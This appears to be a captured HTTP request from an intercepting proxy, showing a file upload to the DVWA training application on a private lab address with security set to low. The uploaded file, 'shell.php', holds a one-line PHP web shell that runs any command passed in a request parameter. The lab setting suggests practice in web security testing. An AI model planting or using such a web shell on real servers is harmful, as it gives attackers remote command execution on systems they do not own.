 Request Response
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary85xhxnOEY7kJxrPv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=a752f6713ea9d87f3e7153dbb7068132
14 Connection: keep-alive
15
16 ------WebKitFormBoundary85xhxnOEY7kJxrPv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary85xhxnOEY7kJxrPv
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary85xhxnOEY7kJxrPv
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary85xhxnOEY7kJxrPv--
31